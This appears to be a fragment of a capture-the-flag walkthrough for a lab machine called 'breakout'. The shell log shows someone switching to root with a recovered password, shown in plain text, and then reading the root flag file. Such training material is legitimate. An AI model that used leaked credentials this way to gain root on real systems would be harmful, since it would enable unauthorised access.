 cyber@breakout:/var/backups$ su -l
su -l
Password: Ts&4&YurgtRX(=~h
root@breakout:~# cd ~
cd ~
root@breakout:~# ls -la
ls -la
total 40
drwx------  6 root root 4096 Oct 20 07:53 .
drwxr-xr-x 18 root root 4096 Oct 19 13:51 ..
-rw-------  1 root root  281 Oct 20 07:53 .bash_history
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 Oct 19 08:49 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r--r--  1 root root  100 Oct 19 15:15 rOOt.txt
drwx------  2 root root 4096 Oct 19 13:58 .spamassassin
drwxr-xr-x  2 root root 4096 Oct 19 13:58 .tmp
drwx------  6 root root 4096 Oct 19 13:58 .usermin
root@breakout:~# cat r00t.txt
cat r00t.txt
cat: r00t.txt: No such file or directory
root@breakout:~# cat rOOt.txt
cat rOOt.txt
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}
Author: Icex64 & Empire Cybersecurity
root@breakout:~#